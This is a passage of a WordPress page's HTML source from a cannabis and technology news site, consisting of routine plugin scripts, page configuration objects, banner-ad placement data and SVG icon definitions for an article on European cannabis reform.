"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=1768590212" id="hello-theme-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"44323b14ab","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/what-impact-does-reform-in-europe-have-on-youth-consumption-rates\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script src="https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.js?ver=1643312494" id="eael-26676-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cannatechtoday.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1050a4c7aa"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":22353,"title":"What%20Impact%20Does%20Reform%20in%20Europe%20Have%20on%20Youth%20Consumption%20Rates%3F%20%E2%80%93%20Cannabis%20%26%20Tech%20Today","excerpt":"","featuredImage":"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2022\/01\/imageedit_8_8219232123.jpg"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":"1"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.8" id="advanced-ads-pro-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.8" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"-18000","the_id":"22353","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"0"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.8" id="advanced-ads-pro/cache_busting-js"></script>
<script id="advadsTrackingScript-js-extra">
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"canna-target","blogId":"1","frontendPrefix":"canna-"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/tracking.js?ver=3.0.8" id="advadsTrackingScript-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/ga-tracking.js?ver=3.0.8" id="advadsTrackingGAFront-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script src="https://cannatechtoday.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script defer src="https://cannatechtoday.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.11.1" id="mc4wp-forms-api-js"></script>
<script id="mc4wp-ajax-forms-js-extra">
var mc4wp_ajax_vars = {"loading_character":"\u2022","ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php?action=mc4wp-form","error_text":"Oops. Something went wrong. Please try again later."};
</script>
<script defer src="https://cannatechtoday.com/wp-content/plugins/mc4wp-premium/ajax-forms/assets/js/ajax-forms.js?ver=4.10.19" id="mc4wp-ajax-forms-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"2559cb9d41","urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cannatechtoday.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","public_nonce":"c1cedd1b28","premium_active":"","loader":"https:\/\/cannatechtoday.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<!--noptimize--><script>window.advads_admin_bar_items = [{"title":"Buyers Guide","type":"ad","count":1}];</script><!--/noptimize--><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script>
	jQuery(document).ready(function($) {
		setTimeout(function() {
			$('.itt-media-wrapper .elementor-widget-container > a > img').removeAttr("style");
		},1000);
	});
	
	jQuery('*[style*="font-family: Lato, sans-serif;"]').removeAttr('style');
	
	if(jQuery('.wpadcenter-adgroup > div.wpadcenter-adgroup__row').length > 1) {
		//jQuery('.wpadcenter-adgroup').addClass('owl-carousel owl-theme');	 
	}
	
	jQuery(
		'.header-menu-wrapper li.menu-item-158154 > a,' +
		'.header-menu-wrapper li.menu-item-158155 > a,' +
		'.footer-menulist-wrapper li.menu-item-158166 > a,' +
		'.footer-menulist-wrapper li.menu-item-158167 > a,' +
		'.footer-menulist-wrapper li.menu-item-158168 > a'
	).attr('target', '_blank');
	
	jQuery('.owl-carousel').owlCarousel({
		loop: true,
		autoplay: true,
		autoplayTimeout: 5000,
		animateOut: 'fadeOut',
		margin: 0,
		items: 1,
		nav: false,
		dots: false
	});
	
	jQuery('.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap').each(function() {
		var sel = 1;
		if (jQuery(this).find('.cfm-episode-content > p').length > 2) {
			sel = 2;
		}	
		jQuery(this).find('.cfm-episode-player').append(jQuery(this).find('.cfm-episode-content > p:nth-last-child(-n+'+sel+')'));
	});
	
	
	var divs = jQuery(".d-flex-test .cfm-episodes-grid > div");
	for(var i = 0; i < divs.length; i+=6) {
		divs.slice(i, i+6).wrapAll("<div class='cfm-dflex'></div>");
	}
	
	jQuery('.d-flex-test .cfm-episodes-grid').addClass('owl-carousel owl-theme').owlCarousel({
		loop: true,
		margin: 0,
		items: 1,
		nav: false,
		dots: true
	});
</script>
<!--noptimize--><script>window.advads_passive_placements = {"191838_1":{"type":"group","id":15876,"elementid":["canna-113e4033a187395912b3c946ec101fb8"],"ads":{"167988":{"id":167988,"title":"Green Rebates","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"167988\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167988\" data-cfpw=\"167988\" id=\"canna-1118591131\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167988\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024.png\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167988 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15876,"name":"Leaderboard Zone Ads Refresh","weights":{"167988":"10","167987":"10"},"type":"default","ordered_ad_ids":[167987,167988],"ad_count":2,"refresh_enabled":true,"refresh_interval_for_ads":{"167988":10000,"167987":10000}},"placement_info":{"id":"191838","title":"Header Zone 1 Ads Refresh","content":"New placement content goes here","type":"default","slug":"header-zone-1-ads-refresh","status":"publish","item":"group_15876","display":[],"visitors":[],"cache-busting":"auto","placement_position":"default","ad_label":"default","inline-css":"","cache_busting_empty":"0"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-header-zone-1-ads-refresh\" id=\"canna-1491509773\">","after":"<\/div>"}],"inject_before":[""]},"191846_3":{"type":"group","id":15894,"elementid":["canna-35bbea76a517644fb105930e540f7bf9"],"ads":{"167986":{"id":167986,"title":"Green Rebates Sidebar August 2024","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"167986\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167986\" data-cfpw=\"167986\" id=\"canna-3841920643\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167986\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Sideboard-Greenrebates_BannerAd3_08-01-2024\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/CTT-Sideboard-Greenrebates_BannerAd3_08-01-2024.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167986 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168707":{"id":168707,"title":"XR Pure 55010 Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168707\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168707\" data-cfpw=\"168707\" id=\"canna-2242741508\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168707\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-XRP-Homepage-Digital-Ads-300x250_9176\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/11\/CTT-XRP-Homepage-Digital-Ads-300x250_9176.gif\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168707 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168913":{"id":168913,"title":"O2VAPE 300x250","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168913\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168913\" data-cfpw=\"168913\" id=\"canna-632351111\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168913\" rel=\"noopener\" class=\"notrack\" aria-label=\"2025-0601-Sidebar-O2Vape\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/07\/2025-0601-Sidebar-O2Vape.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168913 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15894,"name":"Sidebar Zone Rotation","weights":{"167986":10,"168707":10,"167476":5,"168913":10},"type":"ordered","ordered_ad_ids":[167986,168707,168913,167476],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"167986":10000,"168913":10000,"168707":10000,"167476":10000}},"placement_info":{"id":"191846","title":"Sidebar Zone Rotation Placement","content":"New placement content goes here","type":"default","slug":"sidebar-zone-rotation-placement","status":"publish","item":"group_15894","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","cache-busting":"auto"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-rotation-placement\" id=\"canna-2519541120\">","after":"<\/div>"}],"inject_before":[""]},"191844_5":{"type":"group","id":16038,"elementid":["canna-75fe8330d58a2f35f97f5b47067269d4"],"ads":{"168233":{"id":168233,"title":"Gavita-Clone_Bar End of Sep 2024","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168233\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168233\" data-cfpw=\"168233\" id=\"canna-3131221466\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168233\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Gavita_CT2000-CloneBar-SIDEBOARD_300x250_240628aSD (1)\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/CTT-Gavita_CT2000-CloneBar-SIDEBOARD_300x250_240628aSD-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168233 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":16038,"name":"Sidebar Zone 2 Rotation","weights":{"168233":10,"168196":10,"168712":10},"type":"ordered","ordered_ad_ids":[168712,168233,168196],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"168233":10000,"168712":10000,"168196":10000}},"placement_info":{"id":"191844","title":"Sidebar Zone 2 Rotation Placement","content":"New placement content goes here","type":"default","slug":"sidebar-zone-2-rotation-placement","status":"publish","item":"group_16038","display":[],"visitors":[]},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-2-rotation-placement\" id=\"canna-2037767403\">","after":"<\/div>"}],"inject_before":[""]},"191845_7":{"type":"group","id":15860,"elementid":["canna-bd2bf647b3bfa42ca46702042162dcaa"],"ads":{"168447":{"id":168447,"title":"CRYOCURE Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168447\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168447\" data-cfpw=\"168447\" id=\"canna-2701939364\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168447\" rel=\"noopener\" class=\"notrack\" aria-label=\"Cryo_CTT_banner-ads_DEC24_v2_rerun_300x250\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/Cryo_CTT_banner-ads_DEC24_v2_rerun_300x250.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168447 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"191612":{"id":191612,"title":"Advanced Nutrients - Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"191612\" data-canna-trackbid=\"1\" class=\"canna-target\" data-cfpa=\"191612\" data-cfpw=\"191612\" id=\"canna-2224333783\"><a data-no-instant=\"1\" href=\"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&#038;utm_source=https:\/\/cannatechtoday.com\/&#038;utm_campaign=sb1_launch&#038;utm_content=sb1_print_ad_ctt_newsletterbanner\" rel=\"noopener\" class=\"a2t-link\" aria-label=\"2025-0401-Sidebar-AdvancedNutrients\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2025\/03\/2025-0401-Sidebar-AdvancedNutrients.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 191612 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168444":{"id":168444,"title":"Hoogendorn Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168444\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168444\" data-cfpw=\"168444\" id=\"canna-2594831813\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168444\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Hoogendorn-SIDEBOARD-10-01-24\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/CTT-Hoogendorn-SIDEBOARD-10-01-24.gif\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168444 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15860,"name":"Sidebar Zone 3 Rotation","weights":{"168447":10,"168722":10,"168444":10,"191612":10},"type":"ordered","ordered_ad_ids":[168447,191612,168722,168444],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"168444":10000,"168447":10000,"191612":10000,"168722":10000}},"placement_info":{"id":"191845","title":"Sidebar Zone 3 Rotation","content":"New placement content goes here","type":"default","slug":"sidebar-zone-3-rotation","status":"publish","item":"group_15860","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","cache-busting":"auto"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-3-rotation\" id=\"canna-465363826\">","after":"<\/div>"}],"inject_before":[""]}};
window.advads_has_ads = [["220595","ad","Buyers Guide","off"]];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 